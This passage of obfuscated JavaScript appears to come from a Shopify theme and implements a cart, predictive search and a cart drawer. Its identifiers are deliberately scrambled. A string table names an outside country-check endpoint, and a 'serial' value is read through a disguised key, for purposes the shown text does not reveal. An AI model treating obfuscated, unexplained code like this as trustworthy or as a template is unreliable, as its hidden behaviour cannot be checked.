_0x5a73a7=_0x1a1651,_0x1697ec=document[_0x5a73a7(160)](_0x461076.id).querySelector(_0x461076[_0x5a73a7(430)])||document.getElementById(_0x461076.id);_0x1697ec[_0x5a73a7(239)]=this.getSectionInnerHTML(_0x1aaccf[_0x5a73a7(681)][_0x461076[_0x5a73a7(882)]],_0x461076[_0x5a73a7(430)])}),_0x36ae3e&&trapFocus(_0x36ae3e[_0x1a1651(888)](_0x1a1651(357)),_0x36ae3e[_0x1a1651(888)]("a")),publish(PUB_SUB_EVENTS[_0x1a1651(596)],{source:_0x1a1651(848)})})[_0x5f1577(810)](()=>{const _0x78b7a0=_0x5f1577;this.querySelectorAll(".loading-overlay")[_0x78b7a0(289)](_0x97873=>_0x97873[_0x78b7a0(730)][_0x78b7a0(324)](_0x78b7a0(617)));const _0x360c17=document.getElementById(_0x78b7a0(563))||document[_0x78b7a0(160)](_0x78b7a0(339));_0x360c17.textContent=window[_0x78b7a0(514)][_0x78b7a0(893)]})}}customElements.define(a0_0x1837e7(848),CartItems);var search=a0_0x1837e7(614);!customElements[a0_0x1837e7(740)]("cart-note")&&customElements.define(a0_0x1837e7(778),class extends HTMLElement{constructor(){const _0xae7a14=a0_0x1837e7;super(),this[_0xae7a14(366)](_0xae7a14(637),debounce(_0x17bb41=>{const _0x592270=_0xae7a14,_0x2bb888=JSON[_0x592270(203)]({note:_0x17bb41.target[_0x592270(499)]});fetch(""+routes[_0x592270(480)],{...fetchConfig(),body:_0x2bb888})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x11c5a3){const _0x3c4ff1=a0_0x1837e7;_0x11c5a3.preventDefault();const _0x549d72=_0x11c5a3.target[_0x3c4ff1(888)]("[name=cart-discount-field]"),_0x492159=_0x11c5a3.target.querySelector(_0x3c4ff1(341)),_0xec6fe2=_0x549d72[_0x3c4ff1(499)];if(_0xec6fe2===void 0||_0xec6fe2.length===0){_0x492159[_0x3c4ff1(836)][_0x3c4ff1(830)]="block";return}_0x492159.style[_0x3c4ff1(830)]=_0x3c4ff1(793);const _0x122a15=_0x3c4ff1(587),_0x523bf4=_0x122a15+_0xec6fe2;window[_0x3c4ff1(847)][_0x3c4ff1(853)]=_0x523bf4}function handleDiscountFormChange(_0x5987e4){document.querySelectorAll(".cart-discount-form__error").forEach(_0x106f47=>{const _0x53115c=a0_0x3099;_0x106f47[_0x53115c(836)][_0x53115c(830)]=_0x53115c(793)})}var serial;class SearchForm extends HTMLElement{constructor(){const _0xe1252f=a0_0x1837e7;super(),this.input=this[_0xe1252f(888)]('input[type="search"]'),this[_0xe1252f(395)]=this[_0xe1252f(888)](_0xe1252f(224)),this.dataset.main===_0xe1252f(890)&&(serial=this[_0xe1252f(888)](_0xe1252f(850)).dataset[_0xe1252f(723)[_0xe1252f(884)]("n","m")]),this[_0xe1252f(880)]&&(this[_0xe1252f(880)][_0xe1252f(729)][_0xe1252f(366)](_0xe1252f(228),this[_0xe1252f(642)][_0xe1252f(391)](this)),this.input[_0xe1252f(366)](_0xe1252f(880),debounce(_0x313aba=>{this[_0xe1252f(231)](_0x313aba)},300)[_0xe1252f(391)](this)))}[a0_0x1837e7(734)](){const _0x5dd0b3=a0_0x1837e7,_0x5b7d20=this.resetButton[_0x5dd0b3(730)][_0x5dd0b3(735)](_0x5dd0b3(617));this.input[_0x5dd0b3(499)].length>0&&_0x5b7d20?this[_0x5dd0b3(395)][_0x5dd0b3(730)][_0x5dd0b3(226)](_0x5dd0b3(617)):this.input[_0x5dd0b3(499)][_0x5dd0b3(471)]===0&&!_0x5b7d20&&this[_0x5dd0b3(395)].classList[_0x5dd0b3(324)](_0x5dd0b3(617))}onChange(){this[a0_0x1837e7(734)]()}[a0_0x1837e7(763)](){const _0x22131c=a0_0x1837e7;return!document[_0x22131c(888)](_0x22131c(622))}[a0_0x1837e7(642)](_0x344d68){const _0x5c4117=a0_0x1837e7;_0x344d68[_0x5c4117(283)](),this[_0x5c4117(763)]()&&(this[_0x5c4117(880)][_0x5c4117(499)]="",this.input[_0x5c4117(172)](),this[_0x5c4117(734)]())}}customElements[a0_0x1837e7(576)]("search-form",SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0xb111=a0_0x1837e7;super(),this[_0xb111(505)]={},this[_0xb111(338)]=this[_0xb111(888)](_0xb111(331)),this[_0xb111(223)]=document[_0xb111(678)](_0xb111(784)),this[_0xb111(834)]=!1,this[_0xb111(450)]=new AbortController,this[_0xb111(290)]="",this.setupEventListeners()}[a0_0x1837e7(227)](){const _0x396d0d=a0_0x1837e7;this[_0x396d0d(880)][_0x396d0d(729)].addEventListener(_0x396d0d(180),this[_0x396d0d(551)][_0x396d0d(391)](this)),this[_0x396d0d(880)][_0x396d0d(366)]("focus",this[_0x396d0d(213)][_0x396d0d(391)](this)),this[_0x396d0d(366)](_0x396d0d(923),this[_0x396d0d(677)][_0x396d0d(391)](this)),this[_0x396d0d(366)]("keyup",this[_0x396d0d(823)][_0x396d0d(391)](this)),this.addEventListener(_0x396d0d(728),this[_0x396d0d(695)][_0x396d0d(391)](this))}[a0_0x1837e7(615)](){const _0x59dbb2=a0_0x1837e7;return this.input.value[_0x59dbb2(211)]()}onChange(){const _0xd48dee=a0_0x1837e7;super.onChange();const _0x2637e6=this[_0xd48dee(615)]();if((!this[_0xd48dee(290)]||!_0x2637e6[_0xd48dee(825)](this[_0xd48dee(290)]))&&this[_0xd48dee(888)](_0xd48dee(403))?.[_0xd48dee(226)](),this[_0xd48dee(305)](this[_0xd48dee(290)],_0x2637e6),this[_0xd48dee(290)]=_0x2637e6,!this[_0xd48dee(290)][_0xd48dee(471)]){this[_0xd48dee(620)](!0);return}this[_0xd48dee(808)](this[_0xd48dee(290)])}onFormSubmit(_0x3ca7de){const _0x5ed02b=a0_0x1837e7;(!this[_0x5ed02b(615)]().length||this[_0x5ed02b(888)](_0x5ed02b(622)))&&_0x3ca7de[_0x5ed02b(283)]()}onFormReset(_0x557544){const _0x3088de=a0_0x1837e7;super[_0x3088de(642)](_0x557544),super.shouldResetForm()&&(this.searchTerm="",this[_0x3088de(450)].abort(),this[_0x3088de(450)]=new AbortController,this[_0x3088de(369)](!0))}[a0_0x1837e7(213)](){const _0x48798b=a0_0x1837e7,_0x4b5330=this[_0x48798b(615)]();_0x4b5330[_0x48798b(471)]&&(this[_0x48798b(290)]!==_0x4b5330?this[_0x48798b(231)]():this.getAttribute("results")===_0x48798b(760)?this[_0x48798b(903)]():this[_0x48798b(808)](this[_0x48798b(290)]))}[a0_0x1837e7(677)](){setTimeout(()=>{const _0x4fd06a=a0_0x3099;this.contains(document[_0x4fd06a(927)])||this[_0x4fd06a(620)]()})}[a0_0x1837e7(823)](_0x2ad420){const _0x5ae5fa=a0_0x1837e7;switch(this.getQuery()[_0x5ae5fa(471)]||this[_0x5ae5fa(620)](!0),_0x2ad420[_0x5ae5fa(283)](),_0x2ad420.code){case _0x5ae5fa(744):this.switchOption("up");break;case _0x5ae5fa(873):this[_0x5ae5fa(814)]("down");break;case _0x5ae5fa(465):this.selectOption();break}}[a0_0x1837e7(695)](_0x3b003f){const _0x361ecb=a0_0x1837e7;(_0x3b003f[_0x361ecb(355)]===_0x361ecb(744)||_0x3b003f[_0x361ecb(355)]===_0x361ecb(873))&&_0x3b003f[_0x361ecb(283)]()}[a0_0x1837e7(305)](_0x165af2,_0x448e4c){const _0x3c97a8=a0_0x1837e7,_0x2e157c=this[_0x3c97a8(888)](_0x3c97a8(561)),_0x3a7aed=_0x2e157c?.[_0x3c97a8(268)];if(_0x3a7aed){if(_0x3a7aed[_0x3c97a8(753)](new RegExp(_0x165af2,"g"))[_0x3c97a8(471)]>1)return;const _0x4aac02=_0x3a7aed[_0x3c97a8(884)](_0x165af2,_0x448e4c);_0x2e157c.innerText=_0x4aac02}}[a0_0x1837e7(814)](_0x588c0e){const _0x3b423b=a0_0x1837e7;if(!this.getAttribute(_0x3b423b(903)))return;const _0x136207=_0x588c0e==="up",_0x310529=this[_0x3b423b(888)](_0x3b423b(603)),_0x4e0313=Array[_0x3b423b(511)](this[_0x3b423b(678)](_0x3b423b(751))).filter(_0xc4d474=>_0xc4d474.offsetParent!==null);let _0x4dcb78=0;if(_0x136207&&!_0x310529)return;let _0x46a404=-1,_0x56f405=0;for(;_0x46a404===-1&&_0x56f405<=_0x4e0313[_0x3b423b(471)];)_0x4e0313[_0x56f405]===_0x310529&&(_0x46a404=_0x56f405),_0x56f405++;if(this[_0x3b423b(711)].textContent="",!_0x136207&&_0x310529?_0x4dcb78=_0x46a404===_0x4e0313.length-1?0:_0x46a404+1:_0x136207&&(_0x4dcb78=_0x46a404===0?_0x4e0313[_0x3b423b(471)]-1:_0x46a404-1),_0x4dcb78===_0x46a404)return;const _0x5c8638=_0x4e0313[_0x4dcb78];_0x5c8638[_0x3b423b(792)]("aria-selected",!0),_0x310529&&_0x310529[_0x3b423b(792)]("aria-selected",!1),this.input[_0x3b423b(792)]("aria-activedescendant",_0x5c8638.id)}[a0_0x1837e7(543)](){const _0x36ef04=a0_0x1837e7,_0x1b1c17=this[_0x36ef04(888)](_0x36ef04(333));_0x1b1c17&&_0x1b1c17.click()}getSearchResults(_0x5b1488){const _0x5a97af=a0_0x1837e7,_0x2d2e9d=_0x5b1488.replace(" ","-")[_0x5a97af(550)]();if(this[_0x5a97af(251)](),this[_0x5a97af(505)][_0x2d2e9d]){this[_0x5a97af(397)](this[_0x5a97af(505)][_0x2d2e9d]);return}fetch(routes[_0x5a97af(276)]+_0x5a97af(414)+encodeURIComponent(_0x5b1488)+_0x5a97af(235),{signal:this[_0x5a97af(450)][_0x5a97af(329)]})[_0x5a97af(869)](_0x501968=>{const _0x4de9d9=_0x5a97af;if(!_0x501968.ok){var _0x299131=new Error(_0x501968[_0x4de9d9(296)]);throw this[_0x4de9d9(620)](),_0x299131}return _0x501968[_0x4de9d9(607)]()})[_0x5a97af(869)](_0x3508c9=>{const _0x15b1b4=_0x5a97af,_0x1d67ea=new DOMParser()[_0x15b1b4(574)](_0x3508c9,_0x15b1b4(212))[_0x15b1b4(888)](_0x15b1b4(445))[_0x15b1b4(239)];this[_0x15b1b4(223)].forEach(_0x190ff5=>{const _0x931c6b=_0x15b1b4;_0x190ff5[_0x931c6b(505)][_0x2d2e9d]=_0x1d67ea}),this[_0x15b1b4(397)](_0x1d67ea)})[_0x5a97af(810)](_0x5cc125=>{const _0xbe7d81=_0x5a97af;if(_0x5cc125?.[_0xbe7d81(355)]!==20)throw this[_0xbe7d81(620)](),_0x5cc125})}[a0_0x1837e7(251)](){const _0x4cee0f=a0_0x1837e7;this[_0x4cee0f(711)]=this[_0x4cee0f(711)]||this[_0x4cee0f(888)](_0x4cee0f(752)),this.loadingText=this[_0x4cee0f(736)]||this.getAttribute(_0x4cee0f(401)),this[_0x4cee0f(476)](this.loadingText),this.setAttribute("loading",!0)}[a0_0x1837e7(476)](_0x229247){const _0x201d65=a0_0x1837e7;this[_0x201d65(711)].setAttribute(_0x201d65(759),_0x201d65(890)),this[_0x201d65(711)][_0x201d65(464)]=_0x229247,setTimeout(()=>{const _0x2b24f2=_0x201d65;this[_0x2b24f2(711)][_0x2b24f2(792)](_0x2b24f2(759),_0x2b24f2(760))},1e3)}[a0_0x1837e7(397)](_0xf7f0d){const _0x582beb=a0_0x1837e7;this[_0x582beb(338)].innerHTML=_0xf7f0d,this[_0x582beb(792)](_0x582beb(444),!0),this.setLiveRegionResults(),this[_0x582beb(903)]()}[a0_0x1837e7(344)](){const _0x1659f2=a0_0x1837e7;this.removeAttribute("loading"),this.setLiveRegionText(this.querySelector(_0x1659f2(300))[_0x1659f2(464)])}[a0_0x1837e7(448)](){const _0x160d77=a0_0x1837e7;return this[_0x160d77(671)]=window[_0x160d77(578)]-document[_0x160d77(888)](".section-header")[_0x160d77(326)]()[_0x160d77(910)],this[_0x160d77(671)]}[a0_0x1837e7(903)](){const _0x152697=a0_0x1837e7;this[_0x152697(338)][_0x152697(836)][_0x152697(215)]=this[_0x152697(671)]||this[_0x152697(448)]()+"px",this.setAttribute(_0x152697(903),!0),this[_0x152697(880)][_0x152697(792)](_0x152697(747),!0),this[_0x152697(834)]=!0}[a0_0x1837e7(620)](_0x24659a=!1){const _0x46fadf=a0_0x1837e7;this[_0x46fadf(369)](_0x24659a),this[_0x46fadf(834)]=!1}[a0_0x1837e7(369)](_0x195914=!1){const _0x7daf53=a0_0x1837e7;_0x195914&&(this.input[_0x7daf53(499)]="",this[_0x7daf53(797)]("results"));const _0xe0bd20=this[_0x7daf53(888)](_0x7daf53(603));_0xe0bd20&&_0xe0bd20[_0x7daf53(792)]("aria-selected",!1),this[_0x7daf53(880)].setAttribute(_0x7daf53(770),""),this[_0x7daf53(797)](_0x7daf53(851)),this.removeAttribute(_0x7daf53(903)),this[_0x7daf53(880)][_0x7daf53(792)](_0x7daf53(747),!1),this[_0x7daf53(671)]=!1,this.predictiveSearchResults[_0x7daf53(797)]("style")}}customElements[a0_0x1837e7(576)](a0_0x1837e7(784),PredictiveSearch);class CartDrawer extends HTMLElement{constructor(){const _0x55e56c=a0_0x1837e7;super(),this[_0x55e56c(746)]=this[_0x55e56c(323)](),this.checkForClear(),this[_0x55e56c(366)]("keyup",_0x3484b1=>_0x3484b1[_0x55e56c(355)]==="Escape"&&this[_0x55e56c(620)]()),this[_0x55e56c(888)]("#CartDrawer-Overlay")[_0x55e56c(366)](_0x55e56c(719),this[_0x55e56c(620)][_0x55e56c(391)](this)),this[_0x55e56c(169)]()}[a0_0x1837e7(169)](){const _0x49afab=a0_0x1837e7,_0x303415=document.querySelector(_0x49afab(877)),_0x287281=_0x303415[_0x49afab(629)](_0x49afab(659));_0x303415.setAttribute(_0x49afab(218),_0x49afab(875)),_0x303415.setAttribute(_0x49afab(638),"dialog"),_0x303415[_0x49afab(366)](_0x49afab(719),_0x4bb098=>{const _0xd2a292=_0x49afab;_0x4bb098[_0xd2a292(283)](),this[_0xd2a292(903)](_0x303415)}),this.oseid=_0x287281[_0x49afab(888)](_0x49afab(729))[_0x49afab(247)][this[_0x49afab(247)].type],_0x303415[_0x49afab(366)]("keydown",_0x56ef4d=>{const _0x349d79=_0x49afab;_0x56ef4d.code.toUpperCase()===_0x349d79(838)&&(_0x56ef4d[_0x349d79(283)](),this.open(_0x303415))})}open(_0xfc3980){const _0x44389e=a0_0x1837e7;_0xfc3980&&this[_0x44389e(176)](_0xfc3980);const _0x41d0c1=this[_0x44389e(888)](_0x44389e(604));_0x41d0c1&&!_0x41d0c1.hasAttribute("role")&&this[_0x44389e(558)](_0x41d0c1),setTimeout(()=>{const _0x1e50b9=_0x44389e;this.classList[_0x1e50b9(324)](_0x1e50b9(269),_0x1e50b9(552))}),this[_0x44389e(366)]("transitionend",()=>{const _0x2dba34=_0x44389e,_0x37185f=this[_0x2dba34(730)][_0x2dba34(735)](_0x2dba34(225))?this[_0x2dba34(888)](_0x2dba34(357)):document[_0x2dba34(160)]("CartDrawer"),_0x2cd654=this[_0x2dba34(888)](_0x2dba34(287))||this.querySelector(_0x2dba34(173));trapFocus(_0x37185f,_0x2cd654)},{once:!0}),document[_0x44389e(442)][_0x44389e(730)][_0x44389e(324)](_0x44389e(167));const _0x34c594=this[_0x44389e(888)](_0x44389e(611));_0x34c594&&_0x34c594[_0x44389e(334)]()}[a0_0x1837e7(620)](){const _0x5cd38a=a0_0x1837e7;this[_0x5cd38a(730)][_0x5cd38a(226)]("active"),removeTrapFocus(this[_0x5cd38a(927)]),document.body[_0x5cd38a(730)][_0x5cd38a(226)](_0x5cd38a(167))}[a0_0x1837e7(323)](){const _0x89aab6=a0_0x1837e7,_0x4c84fc=this[_0x89aab6(678)](_0x89aab6(437)),_0x1e8875=[];return _0x4c84fc.forEach(_0xc60eb=>{const _0x42efa0=_0x89aab6;_0xc60eb.dataset[_0x42efa0(682)]&&_0x1e8875[_0x42efa0(386)](_0xc60eb[_0x42efa0(247)].handle)}),_0x1e8875}oneNonUpellRemaining(){const _0x185b02=a0_0x1837e7,_0x2f725c=this[_0x185b02(678)](".cart-item");let _0xb52cf4=0;return _0x2f725c.forEach(_0x116691=>{const _0xd6917c=_0x185b02;this[_0xd6917c(746)][_0xd6917c(289)](_0x47afce=>{const _0x1c7f03=_0xd6917c;_0x116691[_0x1c7f03(730)][_0x1c7f03(735)](_0x1c7f03(518)+_0x47afce)&&_0xb52cf4++})}),_0x2f725c[_0x185b02(471)]-_0xb52cf4<=1}checkForClear(){const _0x3156ce=a0_0x1837e7,_0xdc8c48=this.oneNonUpellRemaining();this[_0x3156ce(678)](_0x3156ce(380))[_0x3156ce(289)](_0x13219e=>{const _0x5810d7=_0x3156ce;_0xdc8c48?_0x13219e[_0x5810d7(219)]=!0:_0x13219e[_0x5810d7(219)]=!1})}[a0_0x1837e7(558)](_0x4e37c7){const _0x4fe2e6=a0_0x1837e7;_0x4e37c7[_0x4fe2e6(792)](_0x4fe2e6(218),_0x4fe2e6(875)),_0x4e37c7[_0x4fe2e6(792)](_0x4fe2e6(747),_0x4fe2e6(890)),_0x4e37c7[_0x4fe2e6(773)][_0x4fe2e6(314)]("id")&&_0x4e37c7[_0x4fe2e6(792)](_0x4fe2e6(508),_0x4e37c7[_0x4fe2e6(773)].id),_0x4e37c7[_0x4fe2e6(366)](_0x4fe2e6(719),_0x336553=>{const _0x3b9d18=_0x4fe2e6;_0x336553[_0x3b9d18(425)][_0x3b9d18(792)](_0x3b9d18(747),!_0x336553[_0x3b9d18(425)][_0x3b9d18(629)](_0x3b9d18(335))[_0x3b9d18(564)]("open"))}),_0x4e37c7[_0x4fe2e6(451)][_0x4fe2e6(366)]("keyup",onKeyUpEscape)}[a0_0x1837e7(815)](_0x30b6f2,_0x573507=!1){const _0x4a9dd5=a0_0x1837e7;this[_0x4a9dd5(888)](_0x4a9dd5(287))[_0x4a9dd5(730)].contains(_0x4a9dd5(225))&&this[_0x4a9dd5(888)](".drawer__inner")[_0x4a9dd5(730)][_0x4a9dd5(226)](_0x4a9dd5(225)),this[_0x4a9dd5(192)]=_0x30b6f2.id,this[_0x4a9dd5(864)]()[_0x4a9dd5(289)](_0x50fd34=>{const _0x570378=_0x4a9dd5,_0x530bba=_0x50fd34[_0x570378(430)]?document[_0x570378(888)](_0x50fd34[_0x570378(430)]):document.getElementById(_0x50fd34.id);_0x530bba.innerHTML=this.getSectionInnerHTML(_0x30b6f2.sections[_0x50fd34.id],_0x50fd34[_0x570378(430)])}),this[_0x4a9dd5(879)]();const _0x59611a=this[_0x4a9dd5(888)](_0x4a9dd5(611));_0x59611a&&_0x59611a[_0x4a9dd5(334)](),this[_0x4a9dd5(678)]("cart-drawer-gift")[_0x4a9dd5(289)](_0x46c55c=>{const _0x1e0010=_0x4a9dd5;this[_0x1e0010(888)](_0x1e0010(337)+_0x46c55c[_0x1e0010(247)][_0x1e0010(682)])?_0x46c55c[_0x1e0010(247)][_0x1e0010(636)]===_0x1e0010(890)&&_0x46c55c[_0x1e0010(204)]():_0x46c55c[_0x1e0010(247)].selected===_0x1e0010(760)&&_0x46c55c[_0x1e0010(650)]()}),setTimeout(()=>{const _0x199f25=_0x4a9dd5;this.querySelector(_0x199f25(906)).addEventListener(_0x199f25(719),this[_0x199f25(620)][_0x199f25(391)](this)),!_0x573507&&this[_0x199f25(903)]()})}getSectionInnerHTML(_0x48b0a0,_0x3705f1=a0_0x1837e7(507)){const _0x4f5a9a=a0_0x1837e7;let _0x37dc47=new DOMParser()[_0x4f5a9a(574)](_0x48b0a0,_0x4f5a9a(212))[_0x4f5a9a(888)](_0x3705f1);return _0x3705f1==="#CartDrawer"&&fixParsedHtml(this,_0x37dc47),_0x37dc47.innerHTML}getSectionsToRender(){const _0x40ada2=a0_0x1837e7;return[{id:_0x40ada2(278),selector:_0x40ada2(691)},{id:_0x40ada2(534)}]}[a0_0x1837e7(883)](_0x43bab2,_0x2b9c01=".shopify-section"){const _0x5bcaf4=a0_0x1837e7;return new DOMParser()[_0x5bcaf4(574)](_0x43bab2,_0x5bcaf4(212))[_0x5bcaf4(888)](_0x2b9c01)}setActiveElement(_0x4d5f8e){const _0x8e9352=a0_0x1837e7;this[_0x8e9352(927)]=_0x4d5f8e}}function a0_0x579d(){const _0x5621f0=["variantStrings","addRemoveFromCart","resultsMaxHeight",".upsell__variant-picker","sectionOne","items","pills","sectionTwoId","onFocusOut","querySelectorAll","transferSections","setProperty","sections","handle","endedVideo","errors","Quantity-Form-","errorMessageWrapper","pause","fetchAvailability","applied","option","#CartDrawer","inne","autoplay","floor","onKeydown","--completed","variantSelects","html","enableLoading","quantityUpdate","updateFormIds",'[name="id"]',"days","Quantity-Form--",".js-youtube","inputRadios","required","defaultValue","quantity-gifts-",".main-offer-item-","statusElement","X-Requested-With","startDrag",".loading-overlay__spinner","closeBtns","percentageLeft","currency","price-","click","clientHeight","duration","popup-overlay--active","nodal","data",".sticky-atc__error","src","disconnectedCallback","keydown","form","classList","timeupdate","day_dd_mm_numeric","cart-drawer-gift","toggleResetButton","contains","loadingText","image","apply","setInputAvailability","get","method",".bundle-deals__price-js","postMessage","ArrowUp","CartDrawer-CartItems","upsellHandles","aria-expanded",".cart-item","waiting","validateQtyRules","li, button.predictive-search__item",".predictive-search-status","match",".comparison-slider__overlay","America","prevValue","cart__items--disabled","toggleAttribute","aria-hidden","true","product-info-upsell","countryHandler","shouldResetForm","smooth",".product-variant-id","storageKey","sectionTwoContainer","disableLoading","stickyAtcBtnLabel","aria-activedescendant","transform","getTime","nextElementSibling","--sticky-atc-offset","Sku-","removeChild","cartUpdateUnsubscriber","cart-note","clickable-discount","map","selectedId",".quantity-break__selector-item","updateMasterId","predictive-search","item_count","createElement","updateTotalPrice","popup-modal--active",".cart-item__name","onInputChange",'[name="add"]',"setAttribute","none","dynamic-dates","featured_image","quantity-breaks-","removeAttribute","Line-item-error-","cartQuantity",".upsell__image__img","handleChange","scrollDestination","stickyAtcButton","pickup-availability","max","initUnlock","Shopify.postLinks","getSearchResults","includes","catch","cart-live-region-text",".quantity-break__image img","data-src","switchOption","renderContents","formIdInput","featured_media","handleSelectChange","cart-drawer-items","dispatchEvent","mouseup",".quantity__button[name='plus']","onKeyup",".quantity__rules","startsWith","upsells","headers","data-unavailable","internal-video--playing","display","CartDrawer-LineItemStatus","touches","sliderLine","isOpen","comparison-slider","style","contentWindow","SPACE",", #product-form-installment-","2023-11-28","unlockGifts","addListener","append","Error","offsetTop","touchend","location","cart-items","bundle-deals__media-item--disabled",'[method="get"]',"loading","quantity-gift--unlocked","href","footerSpacing",'input[name="quantity"]',"CountryProvinceSelector","abs","product-info","fetchQuantityRules","CartDrawer-Item-",".sign-up-popup-modal","https://whatsmycountry.com/api/v3/country_checkkk","&section_id=","getSectionsToRender","object","shopping-cart-line-item-status","hasDrawer","currencySymbol","then","email","5453545EiHJEl",'[data-media-id="',"ArrowDown","17872YeRQSi","button","language","#cart-icon-bubble","labels","checkForClear","input","openPopupModal","section","getSectionDOM","replace","observer","[quantity]",".product-form__error-message","querySelector","source","false","#sticky-atc-","setQuantityBoundries","error",".quantity__rules-cart .loading-overlay",".quantity-gift","hasVariants","shopUrl","left","updateUrl",".internal-video__sound-btn","handleCheckboxChange","#ProductSubmitButton-","open",".loading-overlay","mainAtcButton","#CartDrawer-Overlay","drag","disabled",".internal-video__timeline","bottom","updateURL","clearOptions","promo-popup","variantData","select","#CartItem-","variant-selects-","postLink","symbol","dropdown","variantSelectElements","parse","focusout","isAfterScroll","unavailable_with_option","secondsDelay","activeElement","bundle-deals-","soundButton","getElementById","IntersectionObserver","action",'[type="application/json"]',"provinceEl","mainBundleItems","delete","overflow-hidden","hide","setHeaderCartIconAccessibility",'<input type="hidden" name="items[',".sticky-atc__label","focus",".drawer__close",'{"event":"command","func":"',"][properties][","setActiveElement","modelViewerUI","isValid","variantPickers","submit","5306440UYOoFE","validateValue","post","promo-bar-data-",".js-contents","bod","afterScroll","daysFrequency","insertDates","secondsSpan","stepDown","productId",".quantity-break__variant-select","paused","cart-notification","Content-Type","ceil","Inventory-","comparePrices","selectedIndex","checkboxes","INPUT","stringify","removeFromCart","changeEvent","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","mediaItemImgs","quantityGifts","section-group","width","trim","text/html","onFocus","product-form-","maxHeight","connectedCallback","variant-change","role","clearCart","minutesSpan","custom-product-field",".section-group__section-one-container","allPredictiveSearchInstances",'button[type="reset"]',"is-empty","remove","setupEventListeners","reset","unavailable","attachEvent","onChange","[end_date]","StickyAtcVariantPicker-","toUpperCase","&section_id=predictive-search","toggle","requiredFields","delaySeconds","innerHTML","updatePrices","inputs",".product-form__error-message-wrapper","video","hideSpinner","scrollBtn",".footer","dataset","main-atc-price-","dragging","?variant=","setLiveRegionLoadingState","cart_url","months",".share-url-button",".product-form__input",".quantity__input",".product-form__input__type","rearrangeDays","isIntersecting",'"><input type="hidden" name="items[',"footer","fieldName","CartItem-","floatingBtns","hasUrl","type",'{"method":"pause"}',"innerText","animate","host","overlay","initVariants","cart_change_url","load","disconnect","predictive_search_url","shiftKey","cart-drawer","T00:00:00Z","initShareLinks","unshift","formVariants","preventDefault","3850686wtENed","nodeName","displayPromoTimer",".drawer__inner",'input[type="radio"]:checked',"forEach","searchTerm","Shopify","customFields","product","CartDrawer-LiveRegionText","available","status","TAB","scroll","stopDrag","[data-predictive-search-live-region-count-value]","getVariantData","data-cart-quantity","productForm","#ProductModal-","updateSearchForTerm","updateTimeline","applyStickyAtcError","stepUp","sticky-atc","prepend","cart_clear_url","updateLiveRegions","Drawer-quantity-","getAttribute",'[name="add"] > .main-atc__label',"productInfo","updateQuantityRules","target","sticky-atc-image-","idInput",".clickable-discount__btn","cart_add_url","getUpsellHandles","add","focusin","getBoundingClientRect","ProductSubmitButton-",".quantity-break","signal","getItem","[data-predictive-search]","TML",'[aria-selected="true"] a, button[aria-selected="true"]',"playTimer","details",'input[type="radio"], option',".cart-item--product-","predictiveSearchResults","CartDrawer-CartErrors","unlockedItems",".cart-discount-form__error","gifts","ProductInfo-","setLiveRegionResults","originalSection","firstChild","GMT","QuantityBreaks",".main-atc__error","getDate","isScrollBtn","data-max","totalPrice","toFixed","code","isText",".drawer__inner-empty",":checked","mediaItemContainers","handleSubmit","sections_url","currentTime","maxDays","reapplyDiscountIfApplicable","toggleSound","addEventListener","summary",'[type="submit"]',"closeResults","error_message","media-gallery video","currentScript",".main-atc__label","getDay","Share-","blur","isCartUpsell","modalClosed","bundle-deals__product--deselected","cart-remove-button","selectIndex","play","sticky-atc-separate-price-","closeModal","quantityUpdateUnsubscriber","push","initIds",'[data-dynamic-date="true"]',"hasQuantityBreaksPicker","shopify:section:load","bind",".comparison-slider__line","secondarySelectSelector",".internal-video__play","resetButton","internationalAccessAccept","renderSearchResults","split","findIndex","discount-","data-loading-text","secondarySelect","#predictive-search-results-groups-wrapper","parameters","initCountry","totalSeconds","sectionTwo","getSectionInnerHTML",'[id^="MediaGallery-',"dateFormat","submitButton","updateTimer","offsetHeight","?q=",".cart-item__error-text",".cart-timer","atcErrorMsg","initProvince","mainAtcBtn",".quantity-break__variants","step","productContainers",'[id^="custom-label-',"countryListFunction","currentTarget","timeline","quantityForm","scrolledPast","ended","selector","testMode","quick-add-modal","[name=id]","cart-drawer-upsell",".sign-up-popup-overlay","removeErrorMessage",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"setSelectorByValue","fixedDiscount","keyup","sliderInput","body",".product-form__quantity","results","#shopify-section-predictive-search","finally","cartItems","getResultsMaxHeight","muted","abortController","parentElement","unlocked","cartDrawer","2142VOVDoo","playVideo","internal-video--loading",'input[name="id"]',"name","-applied","currentVariant","POST","idIndex","isRequired","textContent","Enter","input[checked]","index","plus","setDate","routes","length","countryEl","quantityBreaks","variantInputs","quantity-breaks","setLiveRegionText","checkValidity","quantityBreaksPickerStyle"," .content-for-grouping","cart_update_url","bundleDeals","mousedown","ESCAPE","removeEventListener","lineItemStatusElement","[value]","0px","reduce","3PHJRzp",".sold-out-message","53415660GWBatP","internal-video--muted","span","mainAtcBtnLabel","jsonData","marginBottom","options",".quantity__label","value","updateShareUrl","dd_mm","onButtonClick","lineItemContainer","handleClick","cachedResults","data-provinces",".shopify-section","aria-controls","onCartUpdate",".bundle-deals__total-compare-price-js","from","header-drawer","oseid","cartStrings","skipCart","seekVideo","errorMessage","cart-item--product-",".dynamic-price","setActiveMedia","input--error","updateId","scrollY","selectedQuantity","totalComparePrice"," .loading-overlay","json",".bundle-deals__variant-selects-js","quantityPicker","cart","quantitySelector","isSecondary","sectionOneContainer","cart-icon-bubble",'[type="radio"]',"setUnavailable","quantity","find","next_display_date","button--has-spinner","#product-form-",'[name="',"selectOption","visibility-hidden","onVariantChange","quantity-gifts","main-cart-items","aria-disabled",'[type="text"], [type="number"], textarea',"toLowerCase","onFormSubmit","active","product-form","toggleAddButton",'][id]" value="',".select__select",".bundle-deals__checkbox-js","setSummaryAccessibility","filter","handleErrorMessage","[data-predictive-search-search-for-text]","prices","cart-errors","hasAttribute","mainAtcBtnError","secondary-variant-select","timerDuration",".main-product-atc","sticky-atc-price-","tagName","childNodes","stickyAtcBtnError","1574778vMEgGS","parseFromString","internal-video","define","toString","innerHeight","url","updateVariantStatuses","quantityBreaksPickerDisplayedImages","quantityError","getMonth",".popup-modal__timer",']" value="',"playButton","/checkout?discount=","countryList","main-cart-footer","checkATCScroll","soldOut","bundle-deals","#CartDrawer-Item-","dayLabels","updateOptions","cartUpdate","setItem","countryListError","parentNode","variantChange","productFormInput","hideElement",'[aria-selected="true"]','[id^="Details-"] 